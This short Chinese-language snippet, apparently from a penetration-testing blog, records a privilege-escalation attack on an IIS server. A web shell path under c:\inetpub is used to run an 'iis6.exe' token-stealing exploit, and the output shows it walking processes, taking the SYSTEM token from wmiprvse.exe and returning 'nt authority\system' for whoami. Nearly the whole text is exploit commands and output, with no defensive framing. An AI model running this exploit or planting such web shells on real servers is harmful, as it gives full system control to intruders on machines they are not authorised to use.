 shell路径：c:\inetpub\cmd.exe
c:\inetpub\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 600 cmd.exe
[process walking]: 748 cmd.exe
[process walking]: 752 cmd.exe
[process walking]: 1008 cmd.exe
[process walking]: 1388 iis6.exe
[process walking]: 1984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1984
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
再次执行，已经为
system权限
www.reber-9.com